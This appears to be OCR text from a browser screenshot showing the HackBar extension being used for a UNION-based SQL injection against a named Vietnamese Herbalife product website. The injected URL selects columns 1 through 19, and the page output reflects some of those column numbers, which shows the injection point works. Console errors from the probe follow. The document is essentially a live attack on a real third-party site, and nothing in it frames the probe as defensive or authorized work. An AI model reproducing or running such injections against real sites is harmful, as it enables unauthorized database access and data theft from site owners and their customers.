 Elements Console HackBar » 2
LOAD URL SPLIT URL EXECUTE URL S
URL
http://vienngoc.com.vn/?php=product_detail&id=-48
UNION SELECT
1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19 --
Enable POST ADD HEADER
HERBALIFE
HERBALIFE
Danh Mục Sản Phẩm
Vật Lý Trị Liệu
Dinh Dưỡng Cho Sức Khỏe
Kiểm Soát Cân Nặng
Hỗ Trợ Tim Mạch
Hỗ Trợ Xương Khớp
Hỗ Trợ Tiêu Hóa
Dinh Dưỡng Cho Làm Da
NouriFusion Multivitamin
Cleanser
Thực Phẩm Bổ Sung Dinh
Dưỡng
Chăm sóc sắc đẹp
Chăm sóc da chống lão hóa
Dòng Dưỡng trắng da
ARTISTY Pure White
Dòng Chăm sóc da đặc biệt
ARTISTRY essentials
4
11
Giá : 3 VNĐ Đặt hàng
Like 0 Tweet Share G+
Các sản phẩm cùng loại
Giá : 0 VNĐ Đặt hàng
Console
top Filter Defaul 6 hidden
GET http://vienn ?php=product_detail&…,16,17,18,19 --:629
goc.com.vn/14 404 (Not Found)
Uncaught ?php=product_detail&…,16,17,18,19 --:164
ReferenceError: ddlevelsmenu is not defined
at ?php=product_detail&…,16,17,18,19 --:164